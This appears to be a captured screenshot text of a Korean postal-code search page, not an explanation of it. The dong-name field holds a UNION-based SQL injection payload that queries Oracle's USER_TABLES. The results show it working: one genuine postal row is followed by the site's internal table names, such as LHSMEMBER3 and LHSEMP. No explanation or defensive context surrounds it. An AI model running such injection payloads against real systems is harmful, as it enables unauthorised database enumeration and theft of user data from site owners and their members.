 우 편 번 호 체 크
동 이름 입력 영등포동1%' UNION SELECT NULL,TABLE_NAME,NULL FROM USER_TABLES--
우편번호 동
150031 영등포동1가 서울특별시 영등포구 영등포동1가
null FINDME null
null LHSBOARD null
null LHSBOARD2 null
null LHSBOARD3 null
null LHSBOARD5 null
null LHSEMP null
null LHSMEMBER3 null
null LHSMOBILEMEMBER null
null LHSPOST null
null TEST null
null TEST2 null
null TOAD_PLAN_TABLE null